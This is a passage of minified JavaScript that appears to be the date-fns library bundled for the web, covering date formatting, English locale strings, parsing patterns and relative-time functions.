o=(r._originalDate||t).getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+Xo(o,":");default:return"GMT"+Jo(o,":")}},z:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+Xo(o,":");default:return"GMT"+Jo(o,":")}},t:function(t,e,n,r){var o=r._originalDate||t;return Uo(Math.floor(o.getTime()/1e3),e.length)},T:function(t,e,n,r){return Uo((r._originalDate||t).getTime(),e.length)}};function Xo(t,e){var n=t>0?"-":"+",r=Math.abs(t),o=Math.floor(r/60),c=r%60;if(0===c)return n+String(o);var l=e||"";return n+String(o)+l+Uo(c,2)}function Qo(t,e){return t%60==0?(t>0?"-":"+")+Uo(Math.abs(t)/60,2):Jo(t,e)}function Jo(t,e){var n=e||"",r=t>0?"-":"+",o=Math.abs(t);return r+Uo(Math.floor(o/60),2)+n+Uo(o%60,2)}var ti=Zo,ei=function(pattern,t){switch(pattern){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},ni=function(pattern,t){switch(pattern){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},ri={p:ni,P:function(pattern,t){var e,n=pattern.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return ei(pattern,t);switch(r){case"P":e=t.dateTime({width:"short"});break;case"PP":e=t.dateTime({width:"medium"});break;case"PPP":e=t.dateTime({width:"long"});break;default:e=t.dateTime({width:"full"})}return e.replace("{{date}}",ei(r,t)).replace("{{time}}",ni(o,t))}},oi=ri,ii=["D","DD"],ai=["YY","YYYY"];function ui(t){return-1!==ii.indexOf(t)}function si(t){return-1!==ai.indexOf(t)}function ci(t,e,input){if("YYYY"===t)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===t)throw new RangeError("Use `yy` instead of `YY` (in `".concat(e,"`) for formatting years to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===t)throw new RangeError("Use `d` instead of `D` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===t)throw new RangeError("Use `dd` instead of `DD` (in `".concat(e,"`) for formatting days of the month to the input `").concat(input,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var fi={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},di=function(t,e,n){var r,o=fi[t];return r="string"==typeof o?o:1===e?o.one:o.other.replace("{{count}}",e.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r};function pi(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.width?String(e.width):t.defaultWidth;return t.formats[n]||t.formats[t.defaultWidth]}}var hi={date:pi({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:pi({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:pi({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},mi={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},yi=function(t,e,n,r){return mi[t]};function vi(t){return function(e,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&t.formattingValues){var o=t.defaultFormattingWidth||t.defaultWidth,c=null!=n&&n.width?String(n.width):o;r=t.formattingValues[c]||t.formattingValues[o]}else{var l=t.defaultWidth,f=null!=n&&n.width?String(n.width):t.defaultWidth;r=t.values[f]||t.values[l]}return r[t.argumentCallback?t.argumentCallback(e):e]}}var gi={ordinalNumber:function(t,e){var n=Number(t),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:vi({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:vi({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:vi({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:vi({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:vi({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function bi(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,o=r&&t.matchPatterns[r]||t.matchPatterns[t.defaultMatchWidth],c=e.match(o);if(!c)return null;var l,f=c[0],d=r&&t.parsePatterns[r]||t.parsePatterns[t.defaultParseWidth],h=Array.isArray(d)?function(t,e){for(var n=0;n<t.length;n++)if(e(t[n]))return n;return}(d,(function(pattern){return pattern.test(f)})):function(object,t){for(var e in object)if(object.hasOwnProperty(e)&&t(object[e]))return e;return}(d,(function(pattern){return pattern.test(f)}));return l=t.valueCallback?t.valueCallback(h):h,{value:l=n.valueCallback?n.valueCallback(l):l,rest:e.slice(f.length)}}}var $i,wi={ordinalNumber:($i={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match($i.matchPattern);if(!n)return null;var r=n[0],o=t.match($i.parsePattern);if(!o)return null;var c=$i.valueCallback?$i.valueCallback(o[0]):o[0];return{value:c=e.valueCallback?e.valueCallback(c):c,rest:t.slice(r.length)}}),era:bi({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:bi({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:bi({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:bi({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:bi({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},_i={code:"en-US",formatDistance:di,formatLong:hi,formatRelative:yi,localize:gi,match:wi,options:{weekStartsOn:0,firstWeekContainsDate:1}},Oi=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,xi=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,ki=/^'([^]*?)'?$/,Ci=/''/g,Si=/[a-zA-Z]/;function ji(t,e,n){var r,o,c,l,f,d,h,m,y,v,$,w,_,O,x,k,C,S;jn(2,arguments);var j=String(e),T=Jn(),D=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:T.locale)&&void 0!==r?r:_i,E=Tn(null!==(c=null!==(l=null!==(f=null!==(d=null==n?void 0:n.firstWeekContainsDate)&&void 0!==d?d:null==n||null===(h=n.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==f?f:T.firstWeekContainsDate)&&void 0!==l?l:null===(y=T.locale)||void 0===y||null===(v=y.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==c?c:1);if(!(E>=1&&E<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var P=Tn(null!==($=null!==(w=null!==(_=null!==(O=null==n?void 0:n.weekStartsOn)&&void 0!==O?O:null==n||null===(x=n.locale)||void 0===x||null===(k=x.options)||void 0===k?void 0:k.weekStartsOn)&&void 0!==_?_:T.weekStartsOn)&&void 0!==w?w:null===(C=T.locale)||void 0===C||null===(S=C.options)||void 0===S?void 0:S.weekStartsOn)&&void 0!==$?$:0);if(!(P>=0&&P<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!D.localize)throw new RangeError("locale must contain localize property");if(!D.formatLong)throw new RangeError("locale must contain formatLong property");var R=qn(t);if(!Rr(R))throw new RangeError("Invalid time value");var I=Ao(R,ir(R)),A={firstWeekContainsDate:E,weekStartsOn:P,locale:D,_originalDate:R};return j.match(xi).map((function(t){var e=t[0];return"p"===e||"P"===e?(0,oi[e])(t,D.formatLong):t})).join("").match(Oi).map((function(r){if("''"===r)return"'";var o=r[0];if("'"===o)return function(input){var t=input.match(ki);if(!t)return input;return t[1].replace(Ci,"'")}(r);var c=ti[o];if(c)return null!=n&&n.useAdditionalWeekYearTokens||!si(r)||ci(r,e,String(t)),null!=n&&n.useAdditionalDayOfYearTokens||!ui(r)||ci(r,e,String(t)),c(I,r,D.localize,A);if(o.match(Si))throw new RangeError("Format string contains an unescaped latin alphabet character `"+o+"`");return r})).join("")}function Ti(t,object){if(null==t)throw new TypeError("assign requires that input parameter not be null or undefined");for(var e in object)Object.prototype.hasOwnProperty.call(object,e)&&(t[e]=object[e]);return t}function Di(object){return Ti({},object)}var Ei=1440,Pi=2520,Ri=43200,Ii=86400;function Ai(t,e,n){var r,o;jn(2,arguments);var c=Jn(),l=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:c.locale)&&void 0!==r?r:_i;if(!l.formatDistance)throw new RangeError("locale must contain formatDistance property");var f=Sr(t,e);if(isNaN(f))throw new RangeError("Invalid time value");var d,h,m=Ti(Di(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:f});f>0?(d=qn(e),h=qn(t)):(d=qn(t),h=qn(e));var y,v=io(h,d),$=(ir(h)-ir(d))/1e3,w=Math.round((v-$)/60);if(w<2)return null!=n&&n.includeSeconds?v<5?l.formatDistance("lessThanXSeconds",5,m):v<10?l.formatDistance("lessThanXSeconds",10,m):v<20?l.formatDistance("lessThanXSeconds",20,m):v<40?l.formatDistance("halfAMinute",0,m):v<60?l.formatDistance("lessThanXMinutes",1,m):l.formatDistance("xMinutes",1,m):0===w?l.formatDistance("lessThanXMinutes",1,m):l.formatDistance("xMinutes",w,m);if(w<45)return l.formatDistance("xMinutes",w,m);if(w<90)return l.formatDistance("aboutXHours",1,m);if(w<Ei){var _=Math.round(w/60);return l.formatDistance("aboutXHours",_,m)}if(w<Pi)return l.formatDistance("xDays",1,m);if(w<Ri){var O=Math.round(w/Ei);return l.formatDistance("xDays",O,m)}if(w<Ii)return y=Math.round(w/Ri),l.formatDistance("aboutXMonths",y,m);if((y=ro(h,d))<12){var x=Math.round(w/Ri);return l.formatDistance("xMonths",x,m)}var k=y%12,C=Math.floor(y/12);return k<3?l.formatDistance("aboutXYears",C,m):k<9?l.formatDistance("overXYears",C,m):l.formatDistance("almostXYears",C+1,m)}var Mi=6e4,Ni=1440,Fi=30*Ni,Li=365*Ni;function qi(t,e,n){var r,o,c;jn(2,arguments);var l=Jn(),f=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:l.locale)&&void 0!==r?r:_i;if(!f.formatDistance)throw new RangeError("locale must contain localize.formatDistance property");var d=Sr(t,e);if(isNaN(d))throw new RangeError("Invalid time value");var h,m,y=Ti(Di(n),{addSuffix:Boolean(null==n?void 0:n.addSuffix),comparison:d});d>0?(h=qn(e),m=qn(t)):(h=qn(t),m=qn(e));var v,$=String(null!==(c=null==n?void 0:n.roundingMethod)&&void 0!==c?c:"round");if("floor"===$)v=Math.floor;else if("ceil"===$)v=Math.ceil;else{if("round"!==$)throw new RangeError("roundingMethod must be 'floor', 'ceil' or 'round'");v=Math.round}var w,_=m.getTime()-h.getTime(),O=_/Mi,x=(_-(ir(m)-ir(h)))/Mi,k=null==n?void 0:n.unit;if("second"===(w=k?String(k):O<1?"second":O<60?"minute":O<Ni?"hour":x<Fi?"day":x<Li?"month":"year")){var C=v(_/1e3);return f.formatDistance("xSeconds",C,y)}if("minute"===w){var S=v(O);return f.formatDistance("xMinutes",S,y)}if("hour"===w){var j=v(O/60);return f.formatDistance("xHours",j,y)}if("day"===w){var T=v(x/Ni);return f.formatDistance("xDays",T,y)}if("month"===w){var D=v(x/Fi);return 12===D&&"month"!==k?f.formatDistance("xYears",1,y):f.formatDistance("xMonths",D,y)}if("year"===w){var E=v(x/Li);return f.formatDistance("xYears",E,y)}throw new RangeError("unit must be 'second', 'minute', 'hour', 'day', 'month' or 'year'")}function Bi(t,e){return jn(1,arguments),Ai(t,Date.now(),e)}function Ui(t,e){return jn(1,arguments),qi(t,Date.now(),e)}var zi=["years","months","weeks","days","hours","minutes","seconds"];function Hi(t,e){var n,r,o,c,l;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var f=Jn(),d=null!==(n=null!==(r=null==e?void 0:e.locale)&&void 0!==r?r:f.locale)&&void 0!==n?n:_i,h=null!==(o=null==e?void 0:e.format)&&void 0!==o?o:zi,m=null!==(c=null==e?void 0:e.zero)&&void 0!==c&&c,y=null!==(l=null==e?void 0:e.delimiter)&&void 0!==l?l:" ";return d.formatDistance?h.reduce((function(e,n){var r="x".concat(n.replace(/(^.)/,(function(t){return t.toUpperCase()}))),o=t[n];return"number"==typeof o&&(m||t[n])?e.concat(d.formatDistance(r,o)):e}),[]).join(y):""}function Wi(t,e){var n,r;jn(1,arguments);var o=qn(t);if(isNaN(o.getTime()))throw new RangeError("Invalid time value");var c=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),l=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==c&&"basic"!==c)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==l&&"time"!==l&&"complete"!==l)throw new RangeError("representation must be 'date', 'time', or 'complete'");var f="",d="",h="extended"===c?"-":"",m="extended"===c?":":"";if("time"!==l){var y=Uo(o.getDate(),2),v=Uo(o.getMonth()+1,2),$=Uo(o.getFullYear(),4);f="".concat($).concat(h).concat(v).concat(h).concat(y)}if("date"!==l){var w=o.getTimezoneOffset();if(0!==w){var _=Math.abs(w),O=Uo(Math.floor(_/60),2),x=Uo(_%60,2);d="".concat(w<0?"+":"-").concat(O,":").concat(x)}else d="Z";var k=""===f?"":"T",time=[Uo(o.getHours(),2),Uo(o.getMinutes(),2),Uo(o.getSeconds(),2)].join(m);f="".concat(f).concat(k).concat(time).concat(d)}return f}function Yi(t,e){var n,r;if(arguments.length<1)throw new TypeError("1 argument required, but only ".concat(arguments.length," present"));var o=qn(t);if(!Rr(o))throw new RangeError("Invalid time value");var c=String(null!==(n=null==e?void 0:e.format)&&void 0!==n?n:"extended"),l=String(null!==(r=null==e?void 0:e.representation)&&void 0!==r?r:"complete");if("extended"!==c&&"basic"!==c)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==l&&"time"!==l&&"complete"!==l)throw new RangeError("representation must be 'date', 'time', or 'complete'");var f="",d="extended"===c?"-":"",h="extended"===c?":":"";if("time"!==l){var m=Uo(o.getDate(),2),y=Uo(o.getMonth()+1,2),v=Uo(o.getFullYear(),4);f="".concat(v).concat(d).concat(y).concat(d).concat(m)}if("date"!==l){var $=Uo(o.getHours(),2),w=Uo(o.getMinutes(),2),_=Uo(o.getSeconds(),2),O=""===f?"":" ";f="".concat(f).concat(O).concat($).concat(h).concat(w).concat(h).concat(_)}return f}function Gi(t){return Gi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gi(t)}function Vi(t){if(jn(1,arguments),"object"!==Gi(t))throw new Error("Duration must be an object");var e=t.years,n=void 0===e?0:e,r=t.months,o=void 0===r?0:r,c=t.days,l=void 0===c?0:c,f=t.hours,d=void 0===f?0:f,h=t.minutes,m=void 0===h?0:h,y=t.seconds,v=void 0===y?0:y;return"P".concat(n,"Y").concat(o,"M").concat(l,"DT").concat(d,"H").concat(m,"M").concat(v,"S")}function Ki(t,e){var n;if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var r=qn(t);if(!Rr(r))throw new RangeError("Invalid time value");var o=Number(null!==(n=null==e?void 0:e.fractionDigits)&&void 0!==n?n:0);if(!(o>=0&&o<=3))throw new RangeError("fractionDigits must be between 0 and 3 inclusively");var c=Uo(r.getDate(),2),l=Uo(r.getMonth()+1,2),f=r.getFullYear(),d=Uo(r.getHours(),2),h=Uo(r.getMinutes(),2),m=Uo(r.getSeconds(),2),y="";if(o>0){var v=r.getMilliseconds();y="."+Uo(Math.floor(v*Math.pow(10,o-3)),o)}var $="",w=r.getTimezoneOffset();if(0!==w){var _=Math.abs(w),O=Uo(Tn(_/60),2),x=Uo(_%60,2);$="".concat(w<0?"+":"-").concat(O,":").concat(x)}else $="Z";return"".concat(f,"-").concat(l,"-").concat(c,"T").concat(d,":").concat(h,":").concat(m).concat(y).concat($)}var Zi=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],Xi=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function Qi(t){if(arguments.length<1)throw new TypeError("1 arguments required, but only ".concat(arguments.length," present"));var e=qn(t);if(!Rr(e))throw new RangeError("Invalid time value");var n=Zi[e.getUTCDay()],r=Uo(e.getUTCDate(),2),o=Xi[e.getUTCMonth()],c=e.getUTCFullYear(),l=Uo(e.getUTCHours(),2),f=Uo(e.getUTCMinutes(),2),d=Uo(e.getUTCSeconds(),2);return"".concat(n,", ").concat(r," ").concat(o," ").concat(c," ").concat(l,":").concat(f,":").concat(d," GMT")}function Ji(t,e,n){var r,o,c,l,f,d,h,m,y,v;jn(2,arguments);var $=qn(t),w=qn(e),_=Jn(),O=null!==(r=null!==(o=null==n?void 0:n.locale)&&void 0!==o?o:_.locale)&&void 0!==r?r:_i,x=Tn(null!==(c=null!==(l=null!==(f=null!==(d=null==n?void 0:n.weekStartsOn)&&void 0!==d?d:null==n||null===(h=n.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==f?f:_.weekStartsOn)&&void 0!==l?l:null===(y=_.locale)||void 0===y||null===(v=y.options)||void 0===v?void 0:v.weekStartsOn)&&void 0!==c?c:0);if(!O.localize)throw new RangeError("locale must contain localize property");if(!O.formatLong)throw new RangeError("locale must contain formatLong property");if(!O.formatRelative)throw new RangeError("locale must contain formatRelative property");var k,C=sr($,w);if(isNaN(C))throw new RangeError("Invalid time value");k=C<-6?"other":C<-1?"lastWeek":C<0?"yesterday":C<1?"today":C<2?"tomorrow":C<7?"nextWeek":"other";var S=Ao($,ir($)),j=Ao(w,ir(w));return ji($,O.formatRelative(k,S,j,{locale:O,weekStartsOn:x}),{locale:O,weekStartsOn:x})}function ta(t){return jn(1,arguments),qn(1e3*Tn(t))}function ea(t){return jn(1,arguments),qn(t).getDate()}function na(t){return jn(1,arguments),qn(t).getDay()}function ra(t){jn(1,arguments);var e=qn(t);return sr(e,wo(e))+1}function oa(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=e.getMonth(),o=new Date(0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function ia(t){jn(1,arguments);var e=qn(t).getFullYear();return e%400==0||e%4==0&&e%100!=0}function aa(t){jn(1,arguments);var e=qn(t);return"Invalid Date"===String(new Date(e))?NaN:ia(e)?366:365}function ua(t){jn(1,arguments);var e=qn(t).getFullYear();return 10*Math.floor(e/10)}function sa(){return Ti({},Jn())}function ca(t){return jn(1,arguments),qn(t).getHours()}function la(t){jn(1,arguments);var e=qn(t).getDay();return 0===e&&(e=7),e}var fa=6048e5;function da(t){jn(1,arguments);var e=qn(t),n=nr(e).getTime()-or(e).getTime();return Math.round(n/fa)+1}var pa=6048e5;function ha(t){jn(1,arguments);var e=or(t),n=or(yr(e,60)).valueOf()-e.valueOf();return Math.round(n/pa)}function ma(t){return jn(1,arguments),qn(t).getMilliseconds()}function ya(t){return jn(1,arguments),qn(t).getMinutes()}function va(t){return jn(1,arguments),qn(t).getMonth()}var ga=864e5;function ba(t,e){jn(2,arguments);var n=t||{},r=e||{},o=qn(n.start).getTime(),c=qn(n.end).getTime(),l=qn(r.start).getTime(),f=qn(r.end).getTime();if(!(o<=c&&l<=f))throw new RangeError("Invalid interval");if(!(o<f&&l<c))return 0;var d=(f>c?c:f)-(l<o?o:l);return Math.ceil(d/ga)}function $a(t){return jn(1,arguments),qn(t).getSeconds()}function wa(t){return jn(1,arguments),qn(t).getTime()}function _a(t){return jn(1,arguments),Math.floor(wa(t)/1e3)}function Oa(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=qn(t),y=m.getFullYear(),v=Jn(),$=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!($>=1&&$<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setFullYear(y+1,0,$),w.setHours(0,0,0,0);var _=er(w,e),O=new Date(0);O.setFullYear(y,0,$),O.setHours(0,0,0,0);var x=er(O,e);return m.getTime()>=_.getTime()?y+1:m.getTime()>=x.getTime()?y:y-1}function xa(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:m.firstWeekContainsDate)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=Oa(t,e),$=new Date(0);return $.setFullYear(v,0,y),$.setHours(0,0,0,0),er($,e)}var ka=6048e5;function Ca(t,e){jn(1,arguments);var n=qn(t),r=er(n,e).getTime()-xa(n,e).getTime();return Math.round(r/ka)+1}function Sa(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=ea(t);if(isNaN(v))return NaN;var $=y-na(go(t));$<=0&&($+=7);var w=v-$;return Math.ceil(w/7)+1}function ja(t){jn(1,arguments);var e=qn(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(0,0,0,0),e}function Ta(t,e){return jn(1,arguments),Ur(ja(t),go(t),e)+1}function Da(t){return jn(1,arguments),qn(t).getFullYear()}function Ea(t){return jn(1,arguments),Math.floor(t*hn)}function Pa(t){return jn(1,arguments),Math.floor(t*vn)}function Ra(t){return jn(1,arguments),Math.floor(t*wn)}function Ia(t){jn(1,arguments);var e=qn(t.start),n=qn(t.end);if(isNaN(e.getTime()))throw new RangeError("Start Date is invalid");if(isNaN(n.getTime()))throw new RangeError("End Date is invalid");var r={};r.years=Math.abs(uo(n,e));var o=Sr(n,e),c=Hn(e,{years:o*r.years});r.months=Math.abs(ro(n,c));var l=Hn(c,{months:o*r.months});r.days=Math.abs(Wr(n,l));var f=Hn(l,{days:o*r.days});r.hours=Math.abs(Zr(n,f));var d=Hn(f,{hours:o*r.hours});r.minutes=Math.abs(Jr(n,d));var h=Hn(d,{minutes:o*r.minutes});return r.seconds=Math.abs(io(n,h)),r}function Aa(t,e,n){var r,o,c;return jn(1,arguments),void 0===(c=e)||"locale"in c?n=e:o=e,new Intl.DateTimeFormat(null===(r=n)||void 0===r?void 0:r.locale,o).format(t)}function Ma(t,e,n){jn(2,arguments);var r,o=0,c=qn(t),l=qn(e);if(null!=n&&n.unit)"second"===(r=null==n?void 0:n.unit)?o=io(c,l):"minute"===r?o=Jr(c,l):"hour"===r?o=Zr(c,l):"day"===r?o=sr(c,l):"week"===r?o=Ur(c,l):"month"===r?o=Fr(c,l):"quarter"===r?o=qr(c,l):"year"===r&&(o=zr(c,l));else{var f=io(c,l);Math.abs(f)<_n?(o=io(c,l),r="second"):Math.abs(f)<wn?(o=Jr(c,l),r="minute"):Math.abs(f)<On&&Math.abs(sr(c,l))<1?(o=Zr(c,l),r="hour"):Math.abs(f)<xn&&(o=sr(c,l))&&Math.abs(o)<7?r="day":Math.abs(f)<Cn?(o=Ur(c,l),r="week"):Math.abs(f)<Sn?(o=Fr(c,l),r="month"):Math.abs(f)<kn&&qr(c,l)<4?(o=qr(c,l),r="quarter"):(o=zr(c,l),r="year")}return new Intl.RelativeTimeFormat(null==n?void 0:n.locale,{localeMatcher:null==n?void 0:n.localeMatcher,numeric:(null==n?void 0:n.numeric)||"auto",style:null==n?void 0:n.style}).format(o,r)}function Na(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getTime()>r.getTime()}function Fa(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getTime()<r.getTime()}function La(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getTime()===r.getTime()}function qa(t,e,n){if(arguments.length<3)throw new TypeError("3 argument required, but only "+arguments.length+" present");var r=new Date(t,e,n);return r.getFullYear()===t&&r.getMonth()===e&&r.getDate()===n}function Ba(t){return 